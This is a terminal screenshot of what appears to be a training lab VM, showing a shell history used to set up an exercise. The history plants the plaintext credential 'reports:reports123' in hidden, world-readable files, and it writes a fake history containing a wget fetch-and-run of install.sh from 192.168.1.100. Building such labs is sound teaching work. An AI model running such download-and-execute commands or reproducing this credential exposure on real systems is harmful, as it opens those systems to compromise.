 4geeks-server-lab (00-Estado-Inicial) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
drwxr-xr-x 2 root root 4096 Jun 23  2025 .
drwxr-xr-x 3 root root 4096 Jul 27 21:01 ..
-rw-r--r-- 1 root root   19 Jun 23  2025 creds.txt
sysadmin@4geeks-server:~$ stat /etc/cron.d/sys-maintenance/usr/local/bin/backup2.sh
stat: cannot stat '/etc/cron.d/sys-maintenance/usr/local/bin/backup2.sh': Not a directory
sysadmin@4geeks-server:~$ cat /home/sysadmin/.bash_history
rm ~/.bash_history
exit
echo "Reminder: new credentials for reports stored temporarily in /opt/.archive" | sudo tee /home/re
ports/.note
exit
sudo mkdir -p /opt/.archive
echo "reports:reports123" | sudo tee /opt/.archive/credentials.txt
sudo chmod 644 /opt/.archive/credentials.txt
echo "cat /opt/.archive/credentials.txt" | sudo tee /home/reports/.bash_history
sudo chown reports:reports /home/reports/.bash_history
echo "wget http://192.168.1.100/install.sh" | sudo tee -a /home/reports/.bash_history
echo "chmod +x install.sh" | sudo tee -a /home/reports/.bash_history
echo "./install.sh" | sudo tee -a /home/reports/.bash_history
echo "nano backup.log" | sudo tee -a /home/reports/.bash_history
sudo chown reports:reports /home/reports/.bash_history
sudo touch /home/reports/install.sh
sudo nano /home/reports/install.sh
sudo touch /home/reports/backup.log
sudo nano /home/reports/backup.log
sudo chown reports:reports /home/reports/install.sh /home/reports/backup.log
ls
pwd
sudo nano /home/reports/chat.txt
sudo chown reports:reports /home/reports/chat.txt
exit
cat /var/backups/.logs/creds.txt
sudo mkdir -p /var/backups/.logs
echo "reports:reports123" | sudo tee /var/backups/.logs/creds.txt
sudo chmod 644 /var/backups/.logs/creds.txt
echo "cat /var/backups/.logs/creds.txt" | sudo tee -a /home/sysadmin/.bash_history
sysadmin@4geeks-server:~$ _
Right Ctrl